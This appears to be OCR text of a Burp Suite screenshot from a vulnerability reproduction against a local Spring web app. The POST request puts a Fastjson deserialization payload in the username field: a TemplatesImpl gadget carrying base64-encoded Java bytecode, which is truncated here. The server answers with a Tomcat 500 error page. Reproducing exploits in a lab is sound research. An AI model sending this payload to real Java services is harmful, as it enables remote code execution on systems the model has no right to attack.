 Request
Pretty Raw Hex \n
1 POST /Spring_war_exploded/hello HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Purpose: prefetch
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 10999
18
19 username=
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl"
,"_bytecodes":["yv66vgAAADQAtAoAKQBbCABcCABdBwBeCgALAF8KAAQAYAoAYQBiC
gBhAGMHAGQIAGUHAGYHAGcHAEMJAGgAaQoACwBqCgBrAGwHAG0KAGgAbgoAawBvCgBwAH
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Language: zh-CN
5 Date: Tue, 21 Sep 2021 03:25:41 GMT
6 Connection: close
7 Content-Length: 11287
8
9 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 500 - 内部服务器错误
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}